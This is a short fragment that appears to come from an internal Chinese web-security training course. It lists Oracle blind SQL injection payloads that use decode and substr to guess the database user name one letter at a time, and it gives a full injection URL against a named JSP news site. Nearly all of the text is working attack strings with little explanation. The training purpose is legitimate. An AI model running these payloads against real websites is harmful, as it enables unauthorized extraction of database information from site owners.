 (select decode(substr(user,1,1),'S',1,0) from dual) --
(select decode(substr(user,2,1),'Y',1,0) from dual) --
(select decode(substr(user,3,1),'S',1,0) from dual) --
(select decode(substr(user,4,1),'T',1,0) from dual) --
内部文档 请勿外传
暗月内部 WEB 安全培训
(select decode(substr(user,5,1),'E',1,0) from dual) --
(select decode(substr(user,6,1),'N',1,0) from dual) --
测试当前用户语句
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr(user,1,1),'S',1,0) from
dual) --